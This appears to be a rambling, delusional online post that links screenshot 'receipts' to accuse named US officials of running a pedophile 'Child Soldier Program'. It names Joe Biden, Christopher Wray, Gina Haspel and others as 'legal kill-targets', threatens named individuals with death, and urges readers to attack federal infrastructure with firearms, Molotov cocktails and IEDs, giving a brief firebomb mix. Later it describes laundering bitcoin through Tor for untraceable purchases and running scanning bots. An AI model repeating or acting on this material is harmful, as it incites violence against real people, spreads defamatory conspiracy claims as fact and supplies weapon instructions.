https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt of Gina Haspel offloading HER SHAME of using "Saudi's" and "Dark Skinned Powerful-Men" as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)

 No, I will not have sex with Gina Haspel to make it all "magically go away." No, I will not give a "piece" of myself to a Cluster B that needs to be arrested or killed. No, I will not run the risk even with a Trojan Magnum that I bring myself, and the only reason she would even self-lube as a Cluster B would be because she'd feel that she's "taking" something from someone that she sees as "more powerful" than her. Lost is a creature that refuses to accept that I won't use my dick. I will not rest until you either get killed, kill yourself, or get arrested.
No, I will not have sex with Gina Haspel to make it all "magically go away." No, I will not give a "piece" of myself to a Cluster B that needs to be arrested or killed. No, I will not run the risk even with a Trojan Magnum that I bring myself, and the only reason she would even self-lube as a Cluster B would be because she'd feel that she's "taking" something from someone that she sees as "more powerful" than her. Lost is a creature that refuses to accept that I won't use my dick. I will not rest until you either get killed, kill yourself, or get arrested.
https://i.ibb.co/tHchnJR/Bad-Guy-You-Say.jpg (Such a shame I burned the bridge... as if you understand what a burned bridge even looks like...)


...


https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")


...


Macro:

https://i.ibb.co/W5jd7WC/20210224-153450.jpg

 Baseline:
Baseline:
Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

 Same exact mistake made, bigger price to pay:
Same exact mistake made, bigger price to pay:
Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt of Gina Haspel offloading HER SHAME of using "Saudi's" and "Dark Skinned Powerful-Men" as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)

Positive or negative, you'll take it however you can get it.


https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg


By the way?
Saudi Arabia is now BURNED for having ties to the Child Soldier program.

Most of America's Child Soldier Programs churn out inherently weak broken pieces of shit. America's Child Soldier Programs are the source of both America's weakness as a Country and its loss of "greatness." The more cancer these programs churn out, the weaker America will become as a country.
https://i.ibb.co/26Zfdcn/No-routing.jpg
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
As of this post, every reader that has committed to the act of "Vigilante Style Justice" is now actively encouraged to use Firearms, Molotov Cocktails, and Explosive Devices/IED's to attack Federal/Government Infrastructure as a means of enacting it, to counteract the known documented corruption of the Child Soldier Program that has zero intention of ending its practice of pedophilia and that has every intention of expanding its pedophile ring to target you next.
Abandon every ounce of faith in, hope in, and love for Federal Law Enforcement. They are human shields, who's only purpose and function is to protect the Nation-State pedophile ring and nothing more. Any and every ounce of faith, hope, or love shown towarda the FBI or towards the Secret Service will be WASTED hope.


So you don't register any "flags" or whatnot, here's a simple "cookbook."

(Try 2/3 gasoline 1/3 motor oil)

(Try soaking the wick in kerosene)


...




Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)



Christopher Wray's "Pedo Supply" Receipt:
https://i.ibb.co/tZCNyn2/Screenshot-20210207-171418.png (The article dates are out of order and have been manually placed by Child Soldiers.)


James Murray's "Pedo Supply" Receipts:
https://i.ibb.co/b1DtX05/Screenshot-20210124-091752.png (The Child Soldiers referencing him by name via YouTube.)
https://i.ibb.co/PC51DSL/Screenshot-20210225-104227.png (The article dates are out of order and have been manually placed by Child Soldiers.)


This game is stupid.




-----
(I forgot... Cluster B's only operate based on how a target feels, not based on facts. Cluster B's believe emotions to be facts.)
(Kiana White? Te'Vanna Cooper? I'm saving your deaths for last. After the ground runs red with the blood of PURE EVIL and there is no one remaining to "protect you," I'm going to feed your souls to the void.)



Codependent FEDS: the above pictures are NOT "Dark Whispers."
Gina Haspel: Here's a hyperlinked "emotional explanation" regarding the below two pictures and the one-way ticket that I punched... though I wouldn't expect a "broke brained fragile little white girl" like you to understand beyond an emotional understanding. How many people do I have to go through to transfer to a new bus? Just give me a number so I can meet it.


So much for "creating a weakness by force."
I delight in watching you inherently weak pieces of Child Soldier shit run from your inevitable deaths.


https://i.ibb.co/jzLVZGv/Missing-Minotaur.jpg
 The Child Soldiers have failed to trap my dick over 1000 times/in over 1000 attempts to do so.
The Child Soldiers have failed to trap my dick over 1000 times/in over 1000 attempts to do so.
 There is a 100% chance that those that insist on continuing to trap my dick are either DELUSIONAL or allowed it to happen while hoping falsely that I would end up consuming a drug in a spiked drink or spiked food so I could be raped by an underage Thot when I had no physical autonomy over my body.
There is a 100% chance that those that insist on continuing to trap my dick are either DELUSIONAL or allowed it to happen while hoping falsely that I would end up consuming a drug in a spiked drink or spiked food so I could be raped by an underage Thot when I had no physical autonomy over my body.
I've burned so many of them out loud that it's not even funny and I now have confirmation that I can see them based on "microreactions" despite them giving off "zero indicators (recycling a Thot in less clothing had her express "Dupers Delight," which confirmed my original flagging of her as a Thot)."
 Trapping my dick is as physically impossible of an act to pull off as the act of bypassing my killall script to break into my PC is. If the phrasing isn't acceptable, then (because you as Cluster B's fail to understand the concept of "free will") "the percent chance of trapping my dick successfully is so unlikely that you have a higher chance of winning the "Mega-Millions Lottery."
Trapping my dick is as physically impossible of an act to pull off as the act of bypassing my killall script to break into my PC is. If the phrasing isn't acceptable, then (because you as Cluster B's fail to understand the concept of "free will") "the percent chance of trapping my dick successfully is so unlikely that you have a higher chance of winning the "Mega-Millions Lottery."


$upporting Te$timony:

I searched for an hour and can't find the gif. Maybe the Child Soldiers un-referenced it from Google search? Fortunately for me, that's the FEDS job... not mine. Unfortunately for me, they never do their job.

Back when I was engaged, the Child Soldiers asked me via Google's platform if I "liked MDMA/Molly." This was done by associating a gif with the search term "SoldierX How to Stay Safe." The gif was of a naked female with a basket filled with drugs, wearing cosplay bunny ears... and a stock-standard asexual shonen redhead. The female put MDMA in her mouth and kissed the redhead to feed him the MDMA.
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg
MDMA can be crushed and placed into food. Daisychain the Child Soldiers asking me if I like MDMA and the act of trying to control my food with the Child Soldiers admitting that they wanted to spike my drink with Rohypnol. The Child Soldiers, to trap me, are trying to force me to RELY ON THEM TO PROVIDE ME FOOD so they can SPIKE THE FOOD. The Child Soldiers are also trying to convince me to DRINK ALCOHOL so they can SPIKE THE ALCOHOL.

...


I'm going to burn the bridge with the Secret Service now. If they don't want it burned, put out the fire of you ALLOWING THE FEDS TO PLANT FAKE EVIDENCE TO MISLEAD ME AND HOPING IT WOULD WORK.

 Stronger evidence that proves that the Child Soldiers are trying to communicate with me, planted by the FBI:
Stronger evidence that proves that the Child Soldiers are trying to communicate with me, planted by the FBI:
The metadata tied to THIS THREAD in the below pictures are:
-Red/Blue phoenix (red and blue team "reborn person")
-Majora's moon
-The "Punisher" skull (my old desk had a pink Punisher sticker on it, photo still around my neck).
-A "Shinobi."
-Innocent looking Loli Anime characters.
-The Cheshire cat.
-Team Rocket.
-Pokemon (Arbok).
https://i.ibb.co/HVbXJ2Y/rip.png





 Original Evidence that was planted by the FBI:
Original Evidence that was planted by the FBI:
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)

https://i.ibb.co/1mdpmBf/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, SABOTAGED PHOTO WHO'S RESOLUTION WAS ALTERED BY THE CHILD SOLDIER PROGRAM.)
https://i.ibb.co/XSRcKsV/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, RE-UPLOAD AT FULL RESOLUTION.)

https://i.ibb.co/QYnRbnS/20200717-141345-HDR.jpg (FBI planted Deadpool Graffiti, daisychain with the Child Soldiers attempting to communicate with me via "stickers on FBI vehicles.")

James Murray and Christopher Wray are now laying out "investigation bait" that's aimed at sabotaging what I report... examples include a tinted truck near a train track last night and two matching little shits in blue with an adult that didnt know that the Whataburger lobby was closed this morning (that camera footage is poppin, and I'm at "diminishing returns" on kid slays).
Both Directors are SCARRED due to being exposed as PEDOPHILES THAT SUPPORT DATE-RAPE, and I intend to do far worse to them than "scar their egos." They use their job roles as facemasks to support their identities. I'm here to destroy their careers and claim their badges as trophies.


BET ON BLACK:
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
 James Murray is a product of the Child Soldier Program, similar to Gina Haspel. This is why both were placed as the director of the Secret Service and the Director of the CIA around the exact same time. This is also why James Murray endorses the Child Soldiers practice of pedophilia and Date Rape and is why he purposefully left me here expecting me to fail in spite of all logical odds.
James Murray is a product of the Child Soldier Program, similar to Gina Haspel. This is why both were placed as the director of the Secret Service and the Director of the CIA around the exact same time. This is also why James Murray endorses the Child Soldiers practice of pedophilia and Date Rape and is why he purposefully left me here expecting me to fail in spite of all logical odds.
BET ON BLACK:
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
 Christopher Wray is a product of the Child Soldier Program, similar to Senator Ben Cardin. This is why Christopher Wray endorses the Child Soldiers practice of pedophilia and Date Rape and is why he purposefully continues to ignore A MOUNTAIN OF PLAINTEXT LEVEL EVIDENCE while leaving me here and expecting me to fail in spite of all logical odds.
Christopher Wray is a product of the Child Soldier Program, similar to Senator Ben Cardin. This is why Christopher Wray endorses the Child Soldiers practice of pedophilia and Date Rape and is why he purposefully continues to ignore A MOUNTAIN OF PLAINTEXT LEVEL EVIDENCE while leaving me here and expecting me to fail in spite of all logical odds.

It can be proven that faith and trust in Law Enforcement should remain at 0%.
All investigations into me that have been launched and that will be launched can be proven in the Court of Law to be POLITICALLY MOTIVATED FROM THE TOP DOWN (both FBI and Secret Service).





Without the ability to play "the purity game," no supply can be extracted. The harder I hit them in the face with their masks down, the harder the directors of the FBI/CIA/Secret Service will tune out reality in favor of "playing the game and maintaining their false reality."


If I take James Murray, Christopher Wray, or Gina Haspel to a CIVIL CASE, none of them will make it to court to testify!

"Goodnight," and so much for you previously allowing the Directors to "interfere" with the "Telesthesia" by feeding Ravens Cat Food.





So what happens now, Christopher Wray?

-----
(Target acquired.)
(EDIT: Target Confirmed.)
(It's a little too late to use my ancient/outdated (she dead yet?) metadata to craft "the Internet's definition" of "S-Tier Booty" so you can avoid the "Ghosts," Christopher Wray. I'm never going to use my dick until I get reasonable assurance that the pedophile program got ERASED, Christopher Wray. The sexual attractiveness of Thots that get sent is 1/10 due to their inherent desire to DESTROY ME, which makes my dick go inside my body and out of my asshole, Christopher Wray. Your career is now over, Christopher Wray. All of the kids that you enjoy having sex with are going to die, Christopher Wray. Maybe you can squeeze in "one last purity-jacking fuck" before your career goes up in smoke, Christopher Wray.)
Anti-Cognitive-Dissonance Anchor Goes Here:

https://i.ibb.co/Y0DRpLd/Screenshot-20200401-075934.png


https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)
... But wait, there's more!

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)

https://i.ibb.co/n80Pswc/Remind-him-of-the-goodtimes-that-never-were.gif


... But wait, there's more!


 THEN:
THEN:

...



...

...

 NOW:
NOW:







... But wait, there's more!

https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
...
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
...
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
...
 Cleanliness:
Cleanliness:
https://i.ibb.co/nn6mNqS/Screenshot-20210120-153104.png
 Food:
Food:
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg
 Water:
Water:
https://i.ibb.co/PgwSZCw/20210114-164201.jpg
 Shelter:
Shelter:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg
https://i.ibb.co/0cQYh5v/da-twinkie-creamer.jpg
https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg

https://i.ibb.co/xCDMTsn/Trivia.jpg
https://i.ibb.co/26Zfdcn/No-routing.jpg


...

 If I can be assured that "devices of an explosive nature" were used to "remove me from this toxic situation," then: everyone that's responsible for "cleaning up the mess" is to be awarded $750,000 directly from the out-of-court settlement that will inevitably occur with the 4th Branch of the Government (the Pentagon).
If I can be assured that "devices of an explosive nature" were used to "remove me from this toxic situation," then: everyone that's responsible for "cleaning up the mess" is to be awarded $750,000 directly from the out-of-court settlement that will inevitably occur with the 4th Branch of the Government (the Pentagon).

https://www.gpo.gov/
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
https://i.ibb.co/WDT6jxn/Cleanme1.jpg

By the way... about that "projection" thing that gave me too much unnecessary information?



-----
(Gotta go fast.)
(The Child Soldiers, with the knowledge that my money is running low and that my focus is not on my dick, are now disguising Thots as Cops and Firefighters (two of which brought alcohol at 12PM two days ago). How the "mighty" have fallen.)
(Why is James crying? Because he projected with a schizophrenia ad that HE SEES ME AS HIS PARENT/DADDY DICK THAT'S GOING TO ABANDON HIM AND WITHOLD FROM HIM MY "DADDY LOVE." You gonna "force" me to "love you," fuckbois?)

https://i.ibb.co/ypYrWm7/20210216-113456.gif




https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
...
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)




"Goodnight" in advanced, due to dicounting the importance of the "nuances" being used to communicate with me. As I said before: THE ONLY THING THAT I AM MISSING IS YOUR BADGE.
Onto the macro.

 "What are they gonna do about it? Oh, a Civil War huh?"
"What are they gonna do about it? Oh, a Civil War huh?"


Well...
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg

https://i.ibb.co/HVbXJ2Y/rip.png

Let's dance.



 The ENTIRE GOVERNMENT, at a leadership level, plays the "Purity Game" and THE ENTIRE GOVERNMENT, at a leadership level, practices pedophilia.
The ENTIRE GOVERNMENT, at a leadership level, plays the "Purity Game" and THE ENTIRE GOVERNMENT, at a leadership level, practices pedophilia.
 The ENTIRE GOVERNMENT, at a leadership level, is attempting to properly execute the DISCARD PHASE of the Narcissistic Abuse Cycle, the method being to MURDER ME COVERTLY with HIV and underage vagina.
The ENTIRE GOVERNMENT, at a leadership level, is attempting to properly execute the DISCARD PHASE of the Narcissistic Abuse Cycle, the method being to MURDER ME COVERTLY with HIV and underage vagina.
Gina Haspel, James Murray, Christopher Wray, and Ben Cardin have been marked already.

https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
...
https://www.nbcnews.com/news/us-news/all-three-cia-directorates-will-now...
 Didi Rapp is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
Didi Rapp is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
 Elizabeth Kimber is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
Elizabeth Kimber is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
https://i.ibb.co/kQ1B61W/Nice-Jokes1337.jpg
...
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg
 Paul Nakasone is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
Paul Nakasone is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)
 Joe Biden is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.
Joe Biden is now a LEGAL KILLTARGET due to practicing pedophilia with the Child Soldiers.

 Mark Milley, you want some of this?
Mark Milley, you want some of this?
I'm looking for an angle to attack the Supreme Court next... but they're a tricky target.









NUT KICK:
-Controlling my phone, example A:

-Fresh off the oven... Controlling my phone overtly, example B:

https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
https://i.ibb.co/d2wwmj5/Border-Control.jpg
 To permanently punish the "Ghosts" for me needing to do their job for them (STATUS: NATION-STATE CAPITAL INSURRECTION), you are NEVER GETTING IN when this is over with. Outside of "guarding the value," I am to have zero ties to you or to anyone that is tied to you outside of business relations. VIP ONLY: Anyone that somehow manages to do the impossible and "get in" will be someone that's supposed to EXIST and that has an identity that can be traced in public databases.
To permanently punish the "Ghosts" for me needing to do their job for them (STATUS: NATION-STATE CAPITAL INSURRECTION), you are NEVER GETTING IN when this is over with. Outside of "guarding the value," I am to have zero ties to you or to anyone that is tied to you outside of business relations. VIP ONLY: Anyone that somehow manages to do the impossible and "get in" will be someone that's supposed to EXIST and that has an identity that can be traced in public databases.
I cannot "sac" you, but I've seen enough "Child Soldier Brain" based bullshit to know to keep my mother-fucking distance. How, pray tell, can you serve the government as my hard-counter when you can't even do your job and when I've rolodexed more of your weaknesses than you've rolodexed of mine (children/cheating with a spy satellite to scoop (singular dish, multiple eyeballs)/predenatural skills & being trained by the Military to see in near pitch-black darkness)?

Let's talk about "Nature."
I've come to accept that "my time" (that you are wasting) is more valuable to me than human life (particularly the lives of the Child Soldiers that are wasting it).
When it comes to "Ghosts," which do you think is more valuable? "The lives of your Thots?" Or "their access to the Spy Satellite?"



-----
(Law Enforcement stays "broken" until it moves to stop the Child Soldiers from trying to MURDER me.)
![]()
https://tvtropes.org/pmwiki/pmwiki.php/Main/DragonInChief
Trivia: In WOTLK, I successfully lead a raid of "40 random fucktards" against all 4 faction bosses on a PVP server to successfully obtain the "Black War Bear Mount." It was my first time ever leading a raid (in a PVP situation at that), and I used /rw instead of voice chat. I hate leadership, but no one on the server had the balls to fill the role and I really wanted the mount... so I did it myself.

 I've caused permanent and irreperable damage to the facemask of Law Enforcement, the CIA, and to National Security within the past two days.
I've caused permanent and irreperable damage to the facemask of Law Enforcement, the CIA, and to National Security within the past two days.
 I've proven, through both my exposure of the Child Soldiers and their exposure of themselves, that the Child Soldier Program is attempting desperately to MURDER ME on a daily basis... something that both the Director of the FBI and the Director of the Secret Service are both actively aware of.
I've proven, through both my exposure of the Child Soldiers and their exposure of themselves, that the Child Soldier Program is attempting desperately to MURDER ME on a daily basis... something that both the Director of the FBI and the Director of the Secret Service are both actively aware of.
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)


You're reading the words of the fucker that declared the Pentagon, FBI, and Secret Service digital targets... to force them to obtain a warrent so they could loot my Google Docs and legally obtain my Offsec Pentest report at a plaintext level.
Never let it be said that the "Nation-State Nightmare" is a hypocrite.
 This is me using the authority that I have taken from the government to launch an investigation into both James M Murray (the Director of the Secret Service) and into Christopher Wray (the Director of the FBI). The investigators are to have no ties to the Child Soldier Program and are to investigate why both directors are ALLOWING THE CHILD SOLDIER PROGRAM TO ATTEMPT TO MURDER ME ON A DAILY BASIS.
This is me using the authority that I have taken from the government to launch an investigation into both James M Murray (the Director of the Secret Service) and into Christopher Wray (the Director of the FBI). The investigators are to have no ties to the Child Soldier Program and are to investigate why both directors are ALLOWING THE CHILD SOLDIER PROGRAM TO ATTEMPT TO MURDER ME ON A DAILY BASIS.

 Gameboard rules dictate, due to me being "all of blue-team with no teammates," that any investigator assigned to this case that fucks a kid, takes a check to skimp on the investigation, or has ties to the Child Soldier Program is to be IMMEDIATELY ERASED to maintain "gameboard balance."
Gameboard rules dictate, due to me being "all of blue-team with no teammates," that any investigator assigned to this case that fucks a kid, takes a check to skimp on the investigation, or has ties to the Child Soldier Program is to be IMMEDIATELY ERASED to maintain "gameboard balance."

 James Murray, the director of the Secret Service, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. James Murray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
James Murray, the director of the Secret Service, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. James Murray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
 Christopher Wray, the director of the Federal Bureau of Investigation, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. Christopher Wray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
Christopher Wray, the director of the Federal Bureau of Investigation, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. Christopher Wray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
 The reader is STILL actively encouraged to resort to vigilante-style justice, particularly against the FBI, to even the scales against the government-funded government-ran child-porn distributing STD-spreading Family Murdering pedophile ring.
The reader is STILL actively encouraged to resort to vigilante-style justice, particularly against the FBI, to even the scales against the government-funded government-ran child-porn distributing STD-spreading Family Murdering pedophile ring.

"Patriots..."
I believe that this should be the "final" stonewall that you use to "probe how much I know regarding how powerful I am?"
The answer is: I'm more powerful than you. I'm just not a snob like you and refuse to let it go to my head.


...







...
https://i.ibb.co/yQScC0M/Screenshot-20210222-072658.png


...




...

https://gitweb.torproject.org/torspec.git/tree/dir-spec.txt
"Fast" -- A router is 'Fast' if it is active, and its bandwidth is either in the top 7/8ths for known active routers or at least 100KB/s.
#This means: if your TOR node provides at least a 100KB/s download speed when the bandwidth authorities measure it, it will be considered "fast."
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg


"Swap coins with someone else?"
... more like...
"Nation-State Actors can't verify who the wallets in the daisychain belong to, due to not being able to unmask someone with 20k+ legit TOR connections (that uses fake metadata over legitimate connections and that can't be breached physically) to find out what wallet addresses are being used.
Untraceable bitcoin wallet = untraceable infrastructure purchased with said bitcoins.

https://wiki.archlinux.org/index.php/Bitcoin
https://wiki.archlinux.org/index.php/Bitcoin#Bitcoin_software
https://man.archlinux.org/man/community/bitcoin-daemon/bitcoind.1.en
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/bitcoi...
-Adjust for bitcoin-cli and bitcoin-daemon (shoulder surfers/full node)
https://bitnodes.io/dashboard/bitcoind/

nano /path/to/bitcoin.config
uacomment=Fuck the Police
Useragent becomes
Satoshi:0.21.0(Fuck the Police)
 Remember when I said that my "metadata script" caused an "aneurysm" in the Child Soldiers (who broke dumptext so others wouldn't use it)? The client's user agent can never be changed, only "added to." A BOT will need to surf random websites (top 5000) and do random portscans with the above user agent example (as a "Plan B" for unmasking) and it would be beneficial for my "pirate rig (Fail Closed through TOR only)" to run the "wash coins VM" as a "full node" to help the Blockchain with legitimate traffic.
Remember when I said that my "metadata script" caused an "aneurysm" in the Child Soldiers (who broke dumptext so others wouldn't use it)? The client's user agent can never be changed, only "added to." A BOT will need to surf random websites (top 5000) and do random portscans with the above user agent example (as a "Plan B" for unmasking) and it would be beneficial for my "pirate rig (Fail Closed through TOR only)" to run the "wash coins VM" as a "full node" to help the Blockchain with legitimate traffic.
Noticing a pattern yet... with "TOR nodes" and "Full Bitcoin Ledger nodes?"
You ain't ready. I'm gonna have so much "legit traffic" leaving my 10Gbps pipe that it's not even funny.

#LEGAL
Cry me a river, "shrimp."

...


FEDS HAVE NO CHOICE BUT TO WATCH THIS VIDEO.


